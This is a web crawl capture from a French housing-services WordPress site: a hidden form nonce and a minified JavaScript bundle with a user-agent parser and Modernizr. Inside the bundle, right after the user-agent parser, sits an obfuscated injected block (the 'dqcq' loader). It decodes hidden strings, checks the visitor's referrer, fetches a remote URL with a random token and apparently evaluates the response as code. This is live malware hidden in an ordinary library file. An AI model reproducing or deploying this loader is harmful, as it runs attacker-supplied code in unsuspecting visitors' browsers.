

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lamaisondelhabitat-reims.fr/wp-admin/admin-ajax.php
body_size: -76
content:
<input type="hidden" id="fusion-form-nonce-717" name="fusion-form-nonce-717" value="860d7f42a2" />

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-content/uploads/fusion-scripts/69a89a1285382dd27aaf4f7f69b73cfa.min.js?ver=3.4.2
body_size: 134353
content:
var cssua=function(e,o,i){"use strict";var s=" ua-",r=/\s*([\-\w ]+)[\s\/\:]([\d_]+\b(?:[\-\._\/]\w+)*)/,n=/([\w\-\.]+[\s\/][v]?[\d_]+\b(?:[\-\._\/]\w+)*)/g,a=/\b(?:(blackberry\w*|bb10)|(rim tablet os))(?:\/(\d+\.\d+(?:\.\w+)*))?/,b=/\bsilk-accelerated=true\b/,t=/\bfluidapp\b/,l=/(\bwindows\b|\bmacintosh\b|\blinux\b|\bunix\b)/,p=/(\bandroid\b|\bipad\b|\bipod\b|\bwindows phone\b|\bwpdesktop\b|\bxblwp7\b|\bzunewp7\b|\bwindows ce\b|\bblackberry\w*|\bbb10\b|\brim tablet os\b|\bmeego|\bwebos\b|\bpalm|\bsymbian|\bj2me\b|\bdocomo\b|\bpda\b|\bchtml\b|\bmidp\b|\bcldc\b|\w*?mobile\w*?|\w*?phone\w*?)/,c=/(\bxbox\b|\bplaystation\b|\bnintendo\s+\w+)/,d={parse:function(e,o){var i={};if(o&&(i.standalone=o),!(e=(""+e).toLowerCase()))return i;for(var s,d,m=e.split(/[()]/),w=0,_=m.length;w<_;w++)if(w%2){var u=m[w].split(";");for(s=0,d=u.length;s<d;s++)if(r.exec(u[s])){var f=RegExp.$1.split(" ").join("_"),v=RegExp.$2;(!i[f]||parseFloat(i[f])<parseFloat(v))&&(i[f]=v)}}else{var x=m[w].match(n);if(x)for(s=0,d=x.length;s<d;s++){var g=x[s].split(/[\/\s]+/);g.length&&"mozilla"!==g[0]&&(i[g[0].split(" ").join("_")]=g.slice(1).join("-"))}}if(p.exec(e))i.mobile=RegExp.$1,a.exec(e)&&(delete i[i.mobile],i.blackberry=i.version||RegExp.$3||RegExp.$2||RegExp.$1,RegExp.$1?i.mobile="blackberry":"0.0.1"===i.version&&(i.blackberry="7.1.0.0"));else if(l.exec(e))i.desktop=RegExp.$1;else if(c.exec(e)){i.game=RegExp.$1;var h=i.game.split(" ").join("_");i.version&&!i[h]&&(i[h]=i.version)}return i.intel_mac_os_x?(i.mac_os_x=i.intel_mac_os_x.split("_").join("."),delete i.intel_mac_os_x):i.cpu_iphone_os?(i.ios=i.cpu_iphone_os.split("_").join("."),delete i.cpu_iphone_os):i.cpu_os?(i.ios=i.cpu_os.split("_").join("."),delete i.cpu_os):"iphone"!==i.mobile||i.ios||(i.ios="1"),i.opera&&i.version?(i.opera=i.version,delete i.blackberry):b.exec(e)?i.silk_accelerated=!0:t.exec(e)&&(i.fluidapp=i.version),i.applewebkit?(i.webkit=i.applewebkit,delete i.applewebkit,i.opr&&(i.opera=i.opr,delete i.opr,delete i.chrome),i.safari&&(i.chrome||i.crios||i.opera||i.silk||i.fluidapp||i.phantomjs||i.mobile&&!i.ios?delete i.safari:i.version&&!i.rim_tablet_os?i.safari=i.version:i.safari={419:"2.0.4",417:"2.0.3",416:"2.0.2",412:"2.0",312:"1.3",125:"1.2",85:"1.0"}[parseInt(i.safari,10)]||i.safari)):i.msie||i.trident?(i.opera||(i.ie=i.msie||i.rv),delete i.msie,i.windows_phone_os?(i.windows_phone=i.windows_phone_os,delete i.windows_phone_os):"wpdesktop"!==i.mobile&&"xblwp7"!==i.mobile&&"zunewp7"!==i.mobile||(i.mobile="windows desktop",i.windows_phone=+i.ie<9?"7.0":+i.ie<10?"7.5":"8.0",delete i.windows_nt)):(i.gecko||i.firefox)&&(i.gecko=i.rv),i.rv&&delete i.rv,i.version&&delete i.version,i},format:function(e){function o(e,o){e=e.split(".").join("-");var i=s+e;if("string"==typeof o){for(var r=(o=o.split(" ").join("_").split(".").join("-")).indexOf("-");r>0;)i+=s+e+"-"+o.substring(0,r),r=o.indexOf("-",r+1);i+=s+e+"-"+o}return i}var i="";for(var r in e)r&&e.hasOwnProperty(r)&&(i+=o(r,e[r]));return i},encode:function(e){var o="";for(var i in e)i&&e.hasOwnProperty(i)&&(o&&(o+="&"),o+=encodeURIComponent(i)+"="+encodeURIComponent(e[i]));return o}};d.userAgent=d.ua=d.parse(o,i);var m=d.format(d.ua)+" js";return e.className?e.className=e.className.replace(/\bno-js\b/g,"")+m:e.className=m.substr(1),d}(document.documentElement,navigator.userAgent,navigator.standalone);;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
!function(e,t,n){var r=[],o=[],a={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){o.push({name:e,fn:t,options:n})},addAsyncTest:function(e){o.push({name:null,fn:e})}},i=function(){};i.prototype=a,(i=new i).addTest("applicationcache","applicationCache"in e),i.addTest("geolocation","geolocation"in navigator),i.addTest("history",function(){var t=navigator.userAgent;return(-1===t.indexOf("Android 2.")&&-1===t.indexOf("Android 4.0")||-1===t.indexOf("Mobile Safari")||-1!==t.indexOf("Chrome")||-1!==t.indexOf("Windows Phone")||"file:"===location.protocol)&&(e.history&&"pushState"in e.history)}),i.addTest("postmessage","postMessage"in e);var s=!1;try{s="WebSocket"in e&&2===e.WebSocket.CLOSING}catch(e){}i.addTest("websockets",s),i.addTest("localstorage",function(){var e="modernizr";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("sessionstorage",function(){var e="modernizr";try{return sessionStorage.setItem(e,e),sessionStorage.removeItem(e),!0}catch(e){return!1}}),i.addTest("websqldatabase","openDatabase"in e),i.addTest("webworkers","Worker"in e);var l=a._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];function c(e,t){return typeof e===t}a._prefixes=l;var d=t.documentElement,u="svg"===d.nodeName.toLowerCase();function f(e){var t=d.className,n=i._config.classPrefix||"";if(u&&(t=t.baseVal),i._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}i._config.enableClasses&&(t+=" "+n+e.join(" "+n),u?d.className.baseVal=t:d.className=t)}var p,g,m=a._config.usePrefixes?"Moz O ms Webkit".toLowerCase().split(" "):[];function h(e,t){if("object"==typeof e)for(var n in e)p(e,n)&&h(n,e[n]);else{var r=(e=e.toLowerCase()).split("."),o=i[r[0]];if(2==r.length&&(o=o[r[1]]),void 0!==o)return i;t="function"==typeof t?t():t,1==r.length?i[r[0]]=t:(!i[r[0]]||i[r[0]]instanceof Boolean||(i[r[0]]=new Boolean(i[r[0]])),i[r[0]][r[1]]=t),f([(t&&0!=t?"":"no-")+r.join("-")]),i._trigger(e,t)}return i}function v(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):u?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}a._domPrefixes=m,p=c(g={}.hasOwnProperty,"undefined")||c(g.call,"undefined")?function(e,t){return t in e&&c(e.constructor.prototype[t],"undefined")}:function(e,t){return g.call(e,t)},a._l={},a.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),i.hasOwnProperty(e)&&setTimeout(function(){i._trigger(e,i[e])},0)},a._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},i._q.push(function(){a.addTest=h});var y=function(){var e=!("onblur"in t.documentElement);return function(t,r){var o;return!!t&&(r&&"string"!=typeof r||(r=v(r||"div")),!(o=(t="on"+t)in r)&&e&&(r.setAttribute||(r=v("div")),r.setAttribute(t,""),o="function"==typeof r[t],r[t]!==n&&(r[t]=n),r.removeAttribute(t)),o)}}();function b(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}a.hasEvent=y,i.addTest("hashchange",function(){return!1!==y("hashchange",e)&&(t.documentMode===n||t.documentMode>7)}),i.addTest("audio",function(){var e=v("audio"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return t}),i.addTest("canvas",function(){var e=v("canvas");return!(!e.getContext||!e.getContext("2d"))}),i.addTest("canvastext",function(){return!1!==i.canvas&&"function"==typeof v("canvas").getContext("2d").fillText}),i.addTest("video",function(){var e=v("video"),t=!1;try{(t=!!e.canPlayType)&&((t=new Boolean(t)).ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(e){}return t}),i.addTest("webgl",function(){var t=v("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),i.addTest("cssgradients",function(){for(var e,t="background-image:",n="",r=0,o=l.length-1;r<o;r++)e=0===r?"to ":"",n+=t+l[r]+"linear-gradient("+e+"left top, #9f9, white);";i._config.usePrefixes&&(n+=t+"-webkit-gradient(linear,left top,right bottom,from(#9f9),to(white));");var a=v("a").style;return a.cssText=n,(""+a.backgroundImage).indexOf("gradient")>-1}),i.addTest("multiplebgs",function(){var e=v("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),i.addTest("opacity",function(){var e=v("a").style;return e.cssText=l.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),i.addTest("rgba",function(){var e=v("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),i.addTest("inlinesvg",function(){var e=v("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var T=v("input"),x="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),w={};i.input=function(t){for(var n=0,r=t.length;n<r;n++)w[t[n]]=!!(t[n]in T);return w.list&&(w.list=!(!v("datalist")||!e.HTMLDataListElement)),w}(x);var S="search tel url email datetime date month week time datetime-local number range color".split(" "),C={};function P(e,t){return!!~(""+e).indexOf(t)}i.inputtypes=function(e){for(var r,o,a,i=e.length,s=0;s<i;s++)T.setAttribute("type",r=e[s]),(a="text"!==T.type&&"style"in T)&&(T.value="1)",T.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&T.style.WebkitAppearance!==n?(d.appendChild(T),a=(o=t.defaultView).getComputedStyle&&"textfield"!==o.getComputedStyle(T,null).WebkitAppearance&&0!==T.offsetHeight,d.removeChild(T)):/^(search|tel)$/.test(r)||(a=/^(url|email)$/.test(r)?T.checkValidity&&!1===T.checkValidity():"1)"!=T.value)),C[e[s]]=!!a;return C}(S),i.addTest("hsla",function(){var e=v("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",P(e.backgroundColor,"rgba")||P(e.backgroundColor,"hsla")});var k="CSS"in e&&"supports"in e.CSS,_="supportsCSS"in e;i.addTest("supports",k||_);var z={}.toString;function E(e,n,r,o){var a,i,s,l,c="modernizr",f=v("div"),p=function(){var e=t.body;return e||((e=v(u?"svg":"body")).fake=!0),e}();if(parseInt(r,10))for(;r--;)(s=v("div")).id=o?o[r]:c+(r+1),f.appendChild(s);return(a=v("style")).type="text/css",a.id="s"+c,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=c,p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),i=n(f,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):f.parentNode.removeChild(f),!!i}i.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),i.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(z.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var A,O=(A=e.matchMedia||e.msMatchMedia)?function(e){var t=A(e);return t&&t.matches||!1}:function(t){var n=!1;return E("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n};a.mq=O;var $,R,L,N=a.testStyles=E;i.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",l.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");N(r,function(e){n=9===e.offsetTop})}return n}),($=navigator.userAgent,R=$.match(/w(eb)?osbrowser/gi),L=$.match(/windows phone/gi)&&$.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,R||L)?i.addTest("fontface",!1):N('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),o=r.sheet||r.styleSheet,a=o?o.cssRules&&o.cssRules[0]?o.cssRules[0].cssText:o.cssText||"":"",s=/src/i.test(a)&&0===a.indexOf(n.split(" ")[0]);i.addTest("fontface",s)}),N('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){i.addTest("generatedcontent",e.offsetHeight>=6)});var j=a._config.usePrefixes?"Moz O ms Webkit".split(" "):[];a._cssomPrefixes=j;var M=function(t){var r,o=l.length,a=e.CSSRule;if(void 0===a)return n;if(!t)return!1;if((r=(t=t.replace(/^@/,"")).replace(/-/g,"_").toUpperCase()+"_RULE")in a)return"@"+t;for(var i=0;i<o;i++){var s=l[i];if(s.toUpperCase()+"_"+r in a)return"@-"+s.toLowerCase()+"-"+t}return!1};function I(e,t){return function(){return e.apply(t,arguments)}}a.atRule=M;var W={elem:v("modernizr")};i._q.push(function(){delete W.elem});var q={style:W.elem.style};function V(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function B(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(V(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+V(t[o])+":"+r+")");return E("@supports ("+(a=a.join(" or "))+") { #modernizr { position: absolute; } }",function(t){return"absolute"==function(t,n,r){var o;if("getComputedStyle"in e){o=getComputedStyle.call(e,t,n);var a=e.console;null!==o?r&&(o=o.getPropertyValue(r)):a&&a[a.error?"error":"log"].call(a,"getComputedStyle returning null, its possible modernizr test results are inaccurate")}else o=!n&&t.currentStyle&&t.currentStyle[r];return o}(t,null,"position")})}return n}function U(e,t,r,o){if(o=!c(o,"undefined")&&o,!c(r,"undefined")){var a=B(e,r);if(!c(a,"undefined"))return a}for(var i,s,l,d,u,f=["modernizr","tspan","samp"];!q.style&&f.length;)i=!0,q.modElem=v(f.shift()),q.style=q.modElem.style;function p(){i&&(delete q.style,delete q.modElem)}for(l=e.length,s=0;s<l;s++)if(d=e[s],u=q.style[d],P(d,"-")&&(d=b(d)),q.style[d]!==n){if(o||c(r,"undefined"))return p(),"pfx"!=t||d;try{q.style[d]=r}catch(e){}if(q.style[d]!=u)return p(),"pfx"!=t||d}return p(),!1}i._q.unshift(function(){delete q.style});var H=a.testProp=function(e,t,r){return U([e],n,t,r)};function G(e,t,n,r,o){var a=e.charAt(0).toUpperCase()+e.slice(1),i=(e+" "+j.join(a+" ")+a).split(" ");return c(t,"string")||c(t,"undefined")?U(i,t,r,o):function(e,t,n){var r;for(var o in e)if(e[o]in t)return!1===n?e[o]:c(r=t[e[o]],"function")?I(r,n||t):r;return!1}(i=(e+" "+m.join(a+" ")+a).split(" "),t,n)}i.addTest("textshadow",H("textShadow","1px 1px")),a.testAllProps=G;a.prefixed=function(e,t,n){return 0===e.indexOf("@")?M(e):(-1!=e.indexOf("-")&&(e=b(e)),t?G(e,t,n):G(e,"pfx"))};function D(e,t,r){return G(e,n,n,t,r)}a.testAllProps=D,i.addTest("cssanimations",D("animationName","a",!0)),i.addTest("backgroundsize",D("backgroundSize","100%",!0)),i.addTest("borderimage",D("borderImage","url() 1",!0)),i.addTest("borderradius",D("borderRadius","0px",!0)),i.addTest("boxshadow",D("boxShadow","1px 1px",!0)),i.addTest("flexbox",D("flexBasis","1px",!0)),i.addTest("cssreflections",D("boxReflect","above",!0)),i.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&D("transform","scale(1)",!0)}),i.addTest("csstransforms3d",function(){var e=!!D("perspective","1px",!0),t=i._config.usePrefixes;if(e&&(!t||"webkitPerspective"in d.style)){var n;i.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),N("#modernizr{width:0;height:0}"+(n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}"),function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),i.addTest("csstransitions",D("transition","all",!0)),function(){var e,t,n,a,s,l;for(var d in o)if(o.hasOwnProperty(d)){if(e=[],(t=o[d]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(a=c(t.fn,"function")?t.fn():t.fn,s=0;s<e.length;s++)1===(l=e[s].split(".")).length?i[l[0]]=a:(!i[l[0]]||i[l[0]]instanceof 